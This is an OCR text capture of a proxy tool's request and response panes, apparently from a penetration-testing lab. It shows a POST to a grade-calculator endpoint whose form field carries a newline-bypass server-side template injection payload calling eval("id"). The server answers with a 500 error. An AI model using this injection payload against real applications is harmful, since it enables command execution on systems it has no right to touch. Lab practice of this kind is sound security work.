 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 205
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=sdf%0A<%25%3d%20eval("id")%20%25>&grade1=10&weight1=100
&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&
grade5=0&weight5=0
N/A
Press 'F2' for focus
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Sat, 30 Mar 2024 12:07:33 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 30
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 <h1>
Internal Server Error
</h1>